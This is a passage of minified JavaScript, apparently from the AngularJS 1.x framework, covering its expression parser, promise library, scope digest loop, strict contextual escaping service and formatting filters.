function(e,t,n,r){e=i(e,t,n,r)%o(e,t,n,r);return s?{value:e}:e}},"binary===":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)===o(e,t,n,r);return s?{value:e}:e}},"binary!==":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)!==o(e,t,n,r);return s?{value:e}:e}},"binary==":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)==o(e,t,n,r);return s?{value:e}:e}},"binary!=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)!=o(e,t,n,r);return s?{value:e}:e}},"binary<":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)<o(e,t,n,r);return s?{value:e}:e}},"binary>":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)>o(e,t,n,r);return s?{value:e}:e}},"binary<=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)<=o(e,t,n,r);return s?{value:e}:e}},"binary>=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)>=o(e,t,n,r);return s?{value:e}:e}},"binary&&":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)&&o(e,t,n,r);return s?{value:e}:e}},"binary||":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)||o(e,t,n,r);return s?{value:e}:e}},"ternary?:":function(i,o,s,a){return function(e,t,n,r){e=(i(e,t,n,r)?o:s)(e,t,n,r);return a?{value:e}:e}},value:function(e,t){return function(){return t?{context:ie,name:ie,value:e}:e}},identifier:function(i,o,s,a,u){return function(e,t,n,r){t=t&&i in t?t:e,a&&1!==a&&t&&!t[i]&&(t[i]={}),e=t?t[i]:ie;return o&&ir(e,u),s?{context:t,name:i,value:e}:e}},computedMember:function(a,u,c,l,f){return function(e,t,n,r){var i,o,s=a(e,t,n,r);return null!=s&&(nr(i=rr(i=u(e,t,n,r)),f),l&&1!==l&&s&&!s[i]&&(s[i]={}),ir(o=s[i],f)),c?{context:s,name:i,value:o}:o}},nonComputedMember:function(i,o,s,a,u,c){return function(e,t,n,r){e=i(e,t,n,r),u&&1!==u&&e&&!e[o]&&(e[o]={}),t=null!=e?e[o]:ie;return(s||Sr(o))&&ir(t,c),a?{context:e,name:o,value:t}:t}},inputs:function(i,o){return function(e,t,n,r){return r?r[o]:i(e,t,n)}}};var Er=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new h(this.lexer),this.astCompiler=new(n.csp?xr:wr)(this.ast,t)};Er.prototype={constructor:Er,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}},ve(),ve();function Sr(e){return"constructor"==e}var Cr=Object.prototype.valueOf;function Tr(e){return pe(e.valueOf)?e.valueOf():Cr.call(e)}function kr(){var y=ve(),$=ve();this.$get=["$filter",function(c){var e=X().noUnsafeEval,l={csp:e,expensiveChecks:!1},f={csp:e,expensiveChecks:!0};return function(e,t,n){var r;switch(typeof e){case"string":e=e.trim();var i,o,s,a,u=n?$:y;return(a=u[i=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(r=!0,e=e.substring(2)),s=new hr(o=n?f:l),(a=new Er(s,c,o).parse(e)).constant?a.$$watchDelegate=g:r?a.$$watchDelegate=a.literal?m:p:a.inputs&&(a.$$watchDelegate=d),u[i]=a),v(a,t);case"function":return v(e,t);default:return ce}};function h(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Tr(e)))&&(e===t||e!=e&&t!=t)}function d(e,t,n,o,r){var s,i,a=o.inputs;if(1===a.length)return i=h,a=a[0],e.$watch(function(e){var t=a(e);return h(t,i)||(s=o(e,ie,ie,[t]),i=t&&Tr(t)),s},t,n,r);for(var u=[],c=[],l=0,f=a.length;l<f;l++)u[l]=h,c[l]=null;return e.$watch(function(e){for(var t=!1,n=0,r=a.length;n<r;n++){var i=a[n](e);(t=t||!h(i,u[n]))&&(u[n]=(c[n]=i)&&Tr(i))}return s=t?o(e,ie,ie,c):s},t,n,r)}function p(e,r,t,n){var i,o;return i=e.$watch(function(e){return n(e)},function(e,t,n){o=e,pe(r)&&r.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&i()})},t)}function m(e,r,t,n){var i,o;return i=e.$watch(function(e){return n(e)},function(e,t,n){o=e,pe(r)&&r.call(this,e,t,n),s(e)&&n.$$postDigest(function(){s(o)&&i()})},t);function s(e){var t=!0;return ae(e,function(e){C(e)||(t=!1)}),t}}function g(e,r,t,n){var i;return i=e.$watch(function(e){return n(e)},function(e,t,n){pe(r)&&r.apply(this,arguments),i()},t)}function v(i,o){var e;return o?(e=(e=i.$$watchDelegate)!==m&&e!==p?function(e,t,n,r){n=i(e,t,n,r);return o(n,e,t)}:function(e,t,n,r){n=i(e,t,n,r),r=o(n,e,t);return C(n)?r:n},i.$$watchDelegate&&i.$$watchDelegate!==d?e.$$watchDelegate=i.$$watchDelegate:o.$stateful||(e.$$watchDelegate=d,e.inputs=i.inputs||[i]),e):i}}]}function Nr(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Or(function(e){t.$evalAsync(e)},e)}]}function Ar(){this.$get=["$browser","$exceptionHandler",function(t,e){return Or(function(e){t.defer(e)},e)}]}function Or(e,a){var n=$("$q",TypeError);function t(){this.$$state={status:0}}function r(t,n){return function(e){n.call(t,e)}}function u(s){!s.processScheduled&&s.pending&&(s.processScheduled=!0,e(function(){var e,t,n=s,r=n.pending;n.processScheduled=!1,n.pending=ie;for(var i=0,o=r.length;i<o;++i){t=r[i][0],e=r[i][n.status];try{pe(e)?t.resolve(e(n.value)):1===n.status?t.resolve(n.value):t.reject(n.value)}catch(e){t.reject(e),a(e)}}}))}function o(){this.promise=new t,this.resolve=r(this,this.resolve),this.reject=r(this,this.reject),this.notify=r(this,this.notify)}ue(t.prototype,{then:function(e,t,n){var r;return le(e)&&le(t)&&le(n)?this:(r=new o,this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,e,t,n]),0<this.$$state.status&&u(this.$$state),r.promise)},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return c(e,!0,t)},function(e){return c(e,!1,t)},e)}}),ue(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,r,i,o;function s(t){return function(e){o||(o=!0,t.call(n,e))}}r=(n=this).$$resolve,i=this.$$reject,o=!1,r=[s(r),s(i)];try{(fe(e)||pe(e))&&(t=e&&e.then),pe(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,u(this.promise.$$state))}catch(e){r[1](e),a(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,u(this.promise.$$state)},notify:function(i){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&e(function(){for(var e,t,n=0,r=o.length;n<r;n++){t=o[n][0],e=o[n][3];try{t.notify(pe(e)?e(i):i)}catch(e){a(e)}}})}});function i(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function s(e,t,n,r){var i=new o;return i.resolve(e),i.promise.then(t,n,r)}var c=function(e,t,n){var r=null;try{pe(n)&&(r=n())}catch(e){return i(e,!1)}return B(r)?r.then(function(){return i(e,t)},function(e){return i(e,!1)}):i(e,t)},l=s;function f(e){var t;if(pe(e))return this instanceof f?(t=new o,e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise):new f(e);throw n("norslvr","Expected resolverFn, got '{0}'",e)}return f.defer=function(){return new o},f.reject=function(e){var t=new o;return t.reject(e),t.promise},f.when=s,f.resolve=l,f.all=function(e){var n=new o,r=0,i=de(e)?[]:{};return ae(e,function(e,t){r++,s(e).then(function(e){i.hasOwnProperty(t)||(i[t]=e,--r)||n.resolve(i)},function(e){i.hasOwnProperty(t)||n.reject(e)})}),0===r&&n.resolve(i),n.promise},f}function Mr(){this.$get=["$window","$timeout",function(e,n){var r=e.requestAnimationFrame||e.webkitRequestAnimationFrame,i=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,e=!!r,t=e?function(e){var t=r(e);return function(){i(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return t.supported=e,t}]}function _r(){var x=10,E=$("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,h,d,p){function i(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++M,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function r(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++M,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(r.prototype=this,r)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",i),n},$watch:function(e,t,n,r){var i,o,s,a=d(e);return a.$$watchDelegate?a.$$watchDelegate(this,t,n,a,e):(o=(i=this).$$watchers,s={fn:t,last:b,get:a,exp:r||e,eq:!!n},S=null,pe(t)||(s.fn=ce),(o=o||(i.$$watchers=[])).unshift(s),u(this,1),function(){0<=Te(o,s)&&u(i,-1),S=null})},$watchGroup:function(e,r){var t,i=new Array(e.length),o=new Array(e.length),s=[],a=this,u=!1,n=!0;return e.length?1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,i[0]=t,r(o,e===t?o:i,n)}):(ae(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,i[n]=t,u||(u=!0,a.$evalAsync(c))});s.push(e)}),function(){for(;s.length;)s.shift()()}):(t=!0,a.$evalAsync(function(){t&&r(o,o,a)}),function(){t=!1});function c(){u=!1,n?(n=!1,r(o,o,a)):r(o,i,a)}},$watchCollection:function(e,n){t.$stateful=!0;var s,a,r,i=this,o=1<n.length,u=0,e=d(e,t),c=[],l={},f=!0,h=0;function t(e){var t,n,r,i;if(!le(s=e)){if(fe(s))if(D(s)){a!==c&&(h=(a=c).length=0,u++),t=s.length,h!==t&&(u++,a.length=h=t);for(var o=0;o<t;o++)i=a[o],r=s[o],i!=i&&r!=r||i===r||(u++,a[o]=r)}else{for(n in a!==l&&(a=l={},h=0,u++),t=0,s)be.call(s,n)&&(t++,r=s[n],i=a[n],n in a?i!=i&&r!=r||i===r||(u++,a[n]=r):(h++,a[n]=r,u++));if(t<h)for(n in u++,a)be.call(s,n)||(h--,delete a[n])}else a!==s&&(a=s,u++);return u}}return this.$watch(e,function(){if(f?(f=!1,n(s,s,i)):n(s,r,i),o)if(fe(s))if(D(s)){r=new Array(s.length);for(var e=0;e<s.length;e++)r[e]=s[e]}else for(var t in r={},s)be.call(s,t)&&(r[t]=s[t]);else r=s})},$digest:function(){var e,t,n,r,i,o,s,a,u,c,l=x,f=[];y("$digest"),p.$$checkUrlChange(),this===m&&null!==C&&(p.defer.cancel(C),w()),S=null;do{for(o=!1,a=this;g.length;){try{(c=g.shift()).scope.$eval(c.expression,c.locals)}catch(e){h(e)}S=null}e:do{if(r=a.$$watchers)for(i=r.length;i--;)try{if(e=r[i])if((t=e.get(a))===(n=e.last)||(e.eq?ge(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?T(t,null):t,e.fn(t,n===b?t:n,a),l<5&&(f[u=4-l]||(f[u]=[]),f[u].push({msg:pe(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){h(e)}if(!(s=a.$$watchersCount&&a.$$childHead||a!==this&&a.$$nextSibling))for(;a!==this&&!(s=a.$$nextSibling);)a=a.$parent}while(a=s);if((o||g.length)&&!l--)throw $(),E("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,f)}while(o||g.length);for($();v.length;)try{v.shift()()}catch(e){h(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&p.$$applicationDestroyed(),u(this,-this.$$watchersCount),this.$$listenerCount)s(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=ce,this.$on=this.$watch=this.$watchGroup=function(){return ce},this.$$listeners={},this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=null}},$eval:function(e,t){return d(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||p.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{y("$apply");try{return this.$eval(e)}finally{$()}}catch(e){h(e)}finally{try{m.$digest()}catch(e){throw h(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=p.defer(function(){m.$apply(w)}))},$on:function(t,n){for(var r=this.$$listeners[t],e=(r||(this.$$listeners[t]=r=[]),r.push(n),this);e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var i=this;return function(){var e=r.indexOf(n);-1!==e&&(r[e]=null,s(i,1,t))}},$emit:function(e,t){var n,r,i,o=[],s=this,a=!1,u={name:e,targetScope:s,stopPropagation:function(){a=!0},preventDefault:function(){u.defaultPrevented=!0},defaultPrevented:!1},c=K([u],arguments,1);do{for(n=s.$$listeners[e]||o,u.currentScope=s,r=0,i=n.length;r<i;r++)if(n[r])try{n[r].apply(null,c)}catch(e){h(e)}else n.splice(r,1),r--,i--;if(a)return u.currentScope=null,u}while(s=s.$parent);return u.currentScope=null,u},$broadcast:function(e,t){var n=this,r=n,i=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(n.$$listenerCount[e]){for(var s,a,u,c=K([o],arguments,1);r=i;){for(a=0,u=(s=(o.currentScope=r).$$listeners[e]||[]).length;a<u;a++)if(s[a])try{s[a].apply(null,c)}catch(e){h(e)}else s.splice(a,1),a--,u--;if(!(i=r.$$listenerCount[e]&&r.$$childHead||r!==n&&r.$$nextSibling))for(;r!==n&&!(i=r.$$nextSibling);)r=r.$parent}o.currentScope=null}return o}};var m=new o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function y(e){if(m.$$phase)throw E("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function $(){m.$$phase=null}function u(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function s(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){h(e)}C=null}}]}function Pr(){var r=/^\s*(https?|ftp|mailto|tel|file):/,i=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.$get=function(){return function(e,t){var t=t?i:r,n=Br(e).href;return""===n||n.match(t)?e:"unsafe:"+n}}}var Dr=$("$sce"),l={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function jr(e){var t=[];return C(e)&&ae(e,function(e){t.push(function(e){if("self"===e)return e;if(he(e)){if(-1<e.indexOf("***"))throw Dr("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=U(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(q(e))return new RegExp("^"+e.source+"$");throw Dr("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function Lr(){this.SCE_CONTEXTS=l;var s=["self"],a=[];this.resourceUrlWhitelist=function(e){return s=arguments.length?jr(e):s},this.resourceUrlBlacklist=function(e){return a=arguments.length?jr(e):a},this.$get=["$injector",function(e){var r=function(e){throw Dr("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wr(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(r=e.get("$sanitize"));var n=t(),i={};return i[l.HTML]=t(n),i[l.CSS]=t(n),i[l.URL]=t(n),i[l.JS]=t(n),i[l.RESOURCE_URL]=t(i[l.URL]),{trustAs:function(e,t){var n=i.hasOwnProperty(e)?i[e]:null;if(!n)throw Dr("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||le(t)||""===t)return t;if("string"!=typeof t)throw Dr("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||le(t)||""===t)return t;var n=i.hasOwnProperty(e)?i[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===l.RESOURCE_URL){if(function(e){for(var t=Br(e.toString()),n=!1,r=0,i=s.length;r<i;r++)if(o(s[r],t)){n=!0;break}if(n)for(r=0,i=a.length;r<i;r++)if(o(a[r],t)){n=!1;break}return n}(t))return t;throw Dr("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===l.HTML)return r(t);throw Dr("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ir(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(r,e){if(t&&we<8)throw Dr("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var i=w(l),n=(i.isEnabled=function(){return t},i.trustAs=e.trustAs,i.getTrusted=e.getTrusted,i.valueOf=e.valueOf,t||(i.trustAs=i.getTrusted=function(e,t){return t},i.valueOf=Ee),i.parseAs=function(t,e){var n=r(e);return n.literal&&n.constant?n:r(e,function(e){return i.getTrusted(t,e)})},i.parseAs),o=i.getTrusted,s=i.trustAs;return ae(l,function(t,e){e=oe(e);i[at("parse_as_"+e)]=function(e){return n(t,e)},i[at("get_trusted_"+e)]=function(e){return o(t,e)},i[at("trust_as_"+e)]=function(e){return s(t,e)}}),i}]}function Rr(){this.$get=["$window","$document",function(e,t){var n,r={},i=v((/android (\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),s=t[0]||{},a=/^(Moz|webkit|ms)(?=[A-Z])/,t=s.body&&s.body.style,u=!1,c=!1;if(t){for(var l in t)if(l=a.exec(l)){n=(n=l[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in t&&"webkit",u=!!("transition"in t||n+"Transition"in t),c=!!("animation"in t||n+"Animation"in t),!i||u&&c||(u=he(t.webkitTransition),c=he(t.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||i<4||o),hasEvent:function(e){var t;return!("input"===e&&we<=11)&&(le(r[e])&&(t=s.createElement("div"),r[e]="on"+e in t),r[e])},csp:X(),vendorPrefix:n,transitions:u,animations:c,android:i}}]}$e=$("$compile");function Fr(){this.$get=["$templateCache","$http","$q","$sce",function(r,i,o,s){function a(t,n){a.totalPendingRequests++,he(t)&&r.get(t)||(t=s.getTrustedResourceUrl(t));var e=i.defaults&&i.defaults.transformResponse,e=(de(e)?e=e.filter(function(e){return e!==Nn}):e===Nn&&(e=null),{cache:r,transformResponse:e});return i.get(t,e).finally(function(){a.totalPendingRequests--}).then(function(e){return r.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw $e("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return a.totalPendingRequests=0,a}]}function qr(){this.$get=["$rootScope","$browser","$location",function(t,n,r){var e={findBindings:function(e,n,r){var e=e.getElementsByClassName("ng-binding"),i=[];return ae(e,function(t){var e=S.element(t).data("$binding");e&&ae(e,function(e){r?new RegExp("(^|\\s)"+U(n)+"(\\s|\\||$)").test(e)&&i.push(t):-1!=e.indexOf(n)&&i.push(t)})}),i},findModels:function(e,t,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o=e.querySelectorAll("["+r[i]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return r.url()},setLocation:function(e){e!==r.url()&&(r.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Hr(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(a,u,c,l,f){var h={};function e(e,t,n){pe(e)||(n=t,t=e,e=ce);var r=ke(arguments,3),i=C(n)&&!n,o=(i?l:c).defer(),s=o.promise,n=u.defer(function(){try{o.resolve(e.apply(null,r))}catch(e){o.reject(e),f(e)}finally{delete h[s.$$timeoutId]}i||a.$apply()},t);return s.$$timeoutId=n,h[n]=o,s}return e.cancel=function(e){return!!(e&&e.$$timeoutId in h)&&(h[e.$$timeoutId].reject("canceled"),delete h[e.$$timeoutId],u.defer.cancel(e.$$timeoutId))},e}]}var t=re.createElement("a"),Vr=Br(c.location.href);function Br(e){return we&&(t.setAttribute("href",e),e=t.href),t.setAttribute("href",e),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}function Wr(e){e=he(e)?Br(e):e;return e.protocol===Vr.protocol&&e.host===Vr.host}function zr(){this.$get=p(c)}function Ur(e){var s=e[0]||{},a={},u="";function c(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,r,i,o=s.cookie||"";if(o!==u)for(e=(u=o).split("; "),a={},n=0;n<e.length;n++)0<(r=(t=e[n]).indexOf("="))&&(i=c(t.substring(0,r)),le(a[i]))&&(a[i]=c(t.substring(r+1)));return a}}function Yr(){this.$get=Ur}function Xr(r){function i(e,t){var n;return fe(e)?(n={},ae(e,function(e,t){n[t]=i(t,e)}),n):r.factory(e+"Filter",t)}this.register=i,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],i("currency",Qr),i("date",li),i("filter",Gr),i("json",fi),i("limitTo",pi),i("lowercase",hi),i("number",Zr),i("orderBy",mi),i("uppercase",di)}function Gr(){return function(e,t,n){if(!D(e)){if(null==e)return e;throw $("filter")("notarray","Expected array but received: {0}",e)}var r,i;switch(Jr(t)){case"function":r=t;break;case"boolean":case"null":case"number":case"string":i=!0;case"object":r=function(t,n,r){var i=fe(t)&&"$"in t;!0===n?n=ge:pe(n)||(n=function(e,t){return!(le(e)||(null===e||null===t?e!==t:fe(t)||fe(e)&&!R(e)||(e=oe(""+e),t=oe(""+t),-1===e.indexOf(t))))});return function(e){return i&&!fe(e)?Kr(e,t.$,n,!1):Kr(e,t,n,r)}}(t,n,i);break;default:return e}return Array.prototype.filter.call(e,r)}}function Kr(e,t,n,r,i){var o,s=Jr(e),a=Jr(t);if("string"===a&&"!"===t.charAt(0))return!Kr(e,t.substring(1),n,r);if(de(e))return e.some(function(e){return Kr(e,t,n,r)});switch(s){case"object":if(r){for(o in e)if("$"!==o.charAt(0)&&Kr(e[o],t,n,!0))return!0;return!i&&Kr(e,t,n,!1)}if("object"!==a)return n(e,t);for(o in t){var u=t[o];if(!pe(u)&&!le(u)){var c="$"===o;if(!Kr(c?e:e[o],u,n,c,c))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Jr(e){return null===e?"null":typeof e}function Qr(e){var r=e.NUMBER_FORMATS;return function(e,t,n){return le(t)&&(t=r.CURRENCY_SYM),le(n)&&(n=r.PATTERNS[1].maxFrac),null==e?e:ti(e,r.PATTERNS[1],r.GROUP_SEP,r.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function Zr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ti(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Ur.$inject=["$document"],Xr.$inject=["$provide"],Qr.$inject=["$locale"],Zr.$inject=["$locale"];var ei=".";function ti(e,t,n,r,i){if(fe(e))return"";var o=e<0,s=(e=Math.abs(e))===1/0;if(!s&&!isFinite(e))return"";var a=e+"",u="",c=!1,l=[];if(s&&(u="∞"),s||-1===a.indexOf("e")||((f=a.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==f[2]&&f[3]>i+1?e=0:(u=a,c=!0)),s||c)0<i&&e<1&&(u=e.toFixed(i),e=parseFloat(u),u=u.replace(ei,r));else{var f=(a.split(ei)[1]||"").length;le(i)&&(i=Math.min(Math.max(t.minFrac,f),t.maxFrac));var h,d=(p=(""+(e=+(Math.round(+(e.toString()+"e"+i)).toString()+"e"+-i))).split(ei))[0],p=p[1]||"",m=0,g=t.lgSize,v=t.gSize;if(d.length>=g+v)for(m=d.length-g,h=0;h<m;h++)(m-h)%v==0&&0!==h&&(u+=n),u+=d.charAt(h);for(h=m;h<d.length;h++)(d.length-h)%g==0&&0!==h&&(u+=n),u+=d.charAt(h);for(;p.length<i;)p+="0";i&&"0"!==i&&(u+=r+p.substr(0,i))}return l.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),l.join("")}function ni(e,t,n){var r="";for(e<0&&(r="-",e=-e),e=""+e;e.length<t;)e="0"+e;return r+(e=n?e.substr(e.length-t):e)}function e(t,n,r,i){return r=r||0,function(e){e=e["get"+t]();return(0<r||-r<e)&&(e+=r),ni(e=0===e&&-12==r?12:e,n,i)}}function ri(n,r){return function(e,t){e=e["get"+n]();return t[x(r?"SHORT"+n:n)][e]}}function ii(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function oi(n){return function(e){var t=ii(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return ni(1+Math.round((+e-+t)/6048e5),n)}}function si(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var ai={yyyy:e("FullYear",4),yy:e("FullYear",2,0,!0),y:e("FullYear",1),MMMM:ri("Month"),MMM:ri("Month",!0),MM:e("Month",2,1),M:e("Month",1,1),dd:e("Date",2),d:e("Date",1),HH:e("Hours",2),H:e("Hours",1),hh:e("Hours",2,-12),h:e("Hours",1,-12),mm:e("Minutes",2),m:e("Minutes",1),ss:e("Seconds",2),s:e("Seconds",1),sss:e("Milliseconds",3),EEEE:ri("Day"),EEE:ri("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var r=0<=(n=-1*n)?"+":"";return r+=ni(Math[0<n?"floor":"ceil"](n/60),2)+ni(Math.abs(n%60),2)},ww:oi(2),w:oi(1),G:si,GG:si,GGG:si,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},ui=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,ci=/^\-?\d+$/;function li(m){var g=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var r,i,o,s,a,u,c,l,f,h="",d=[];if(e=m.DATETIME_FORMATS[e=e||"mediumDate"]||e,!y(t=b(t=he(t)?ci.test(t)?v(t):(f=(o=t).match(g))?(s=new Date(0),l=c=0,u=f[8]?s.setUTCFullYear:s.setFullYear,a=f[8]?s.setUTCHours:s.setHours,f[9]&&(c=v(f[9]+f[10]),l=v(f[9]+f[11])),u.call(s,v(f[1]),v(f[2])-1,v(f[3])),u=v(f[4]||0)-c,c=v(f[5]||0)-l,l=v(f[6]||0),f=Math.round(1e3*parseFloat("0."+(f[7]||0))),a.call(s,u,c,l,f),s):o:t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(i=ui.exec(e))?(d=K(d,i,1)).pop():(d.push(e),null);var p=t.getTimezoneOffset();return n&&(p=te(n,t.getTimezoneOffset()),t=ne(t,n,!0)),ae(d,function(e){r=ai[e],h+=r?r(t,m.DATETIME_FORMATS,p):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),h}}function fi(){return function(e,t){return Z(e,t=le(t)?2:t)}}li.$inject=["$locale"];var hi=p(oe),di=p(x);function pi(){return function(e,t,n){return 